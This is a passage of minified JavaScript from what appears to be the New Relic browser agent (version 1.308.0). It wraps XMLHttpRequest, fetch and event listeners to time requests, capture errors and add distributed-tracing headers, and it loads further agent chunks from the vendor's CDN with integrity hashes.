r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const 